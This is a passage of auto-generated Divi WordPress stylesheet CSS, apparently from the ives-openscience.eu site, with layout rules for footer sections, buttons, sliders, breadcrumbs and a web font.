h6{font-weight:700;text-transform:uppercase;line-height:1.8em}.et_pb_text_0_tb_footer ul,.et_pb_text_3_tb_footer ul{list-style-type:none!important;padding-left:1px!important}.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer h2,.et_pb_text_4_tb_footer h1{font-weight:700}.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2,.et_pb_text_4_tb_footer h2{font-weight:700;color:#FFFFFF!important;text-align:center}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_4_tb_footer{margin-bottom:10px!important}.et_pb_button_0_tb_footer_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer{color:#514F50!important;border-color:#514F50;border-radius:100px;font-weight:600!important;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover{border-color:rgba(255,255,255,0)!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_tb_footer{transition:border 300ms ease 0ms}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_text_3_tb_footer h6{font-family:'Montserrat',sans-serif;font-weight:700;text-transform:uppercase;line-height:1.8em}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:15px 15px 15px 15px}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#514F50!important}.et_pb_section_1_tb_footer,.et_pb_section_2_tb_footer{border-radius:20px 20px 20px 20px;overflow:hidden;max-width:70%;margin-left:auto!important;margin-right:auto!important;z-index:10;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.3)}@media only screen and (min-width:981px){.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:10%!important;padding-left:0px!important;padding-right:10%!important;padding-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:5%!important;padding-left:5%!important;padding-right:5%!important;padding-left:5%!important}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:90%}.et_pb_text_0_tb_footer h2,.et_pb_text_3_tb_footer h2{text-align:center}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%;max-width:100%}.et_pb_image_0{text-align:center}.et_pb_row_1.et_pb_row{padding-bottom:8px!important;padding-bottom:8px}.lwp_divi_breadcrumbs_0{text-align:center;padding-top:0px;margin-top:65px;margin-bottom:18px}.lwp_divi_breadcrumbs_0 .before-icon{font-family:ETmodules!important;font-weight:400!important}.et_pb_section_1.et_pb_section{padding-top:4px;padding-bottom:14px}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:85%;max-width:100%}.et_pb_text_0 h1{font-weight:600;text-align:left}.et_pb_text_0{padding-top:3px!important;padding-bottom:10px!important;margin-bottom:3px!important}.et_pb_text_1,.et_pb_text_7,.et_pb_text_9,.et_pb_text_12,.et_pb_text_14,.et_pb_text_16,.et_pb_text_18{margin-bottom:2px!important}.et_pb_text_2,.et_pb_text_10,.et_pb_text_11{margin-top:5px!important}.et_pb_section_2.et_pb_section{padding-top:2px;padding-bottom:7px}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:100%;max-width:85%}.et_pb_text_19 h1{font-size:40px;text-align:center}.et_pb_text_19 h2{font-size:30px;text-align:left}.et_pb_text_19{padding-bottom:0px!important;margin-bottom:20px!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title a{font-size:25px!important;color:#183C55!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content div,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta a{color:#183C55!important}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_description{text-align:left}.et_pb_post_slider_0,.et_pb_post_slider_0 .et_pb_slide,.et_pb_post_slider_0 .et_pb_slide_overlay_container{border-radius:10px 10px 10px 10px;overflow:hidden}.et_pb_post_slider_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_post_slider_0 .et_pb_slide_description{padding-top:50px;padding-bottom:50px}.et_pb_post_slider_0{margin-left:0px!important;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_overlay_container{background-color:#FFFFFF}.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-next{color:#1F6994}.et_pb_post_slider_0 .et-pb-controllers a,.et_pb_post_slider_0 .et-pb-controllers .et-pb-active-control{background-color:#1F6994}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_0 h1,.et_pb_text_19 h1{font-size:40px}.et_pb_text_19 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_0 h1{font-size:20px}.et_pb_text_19 h1{font-size:35px}.et_pb_text_19 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:10px}}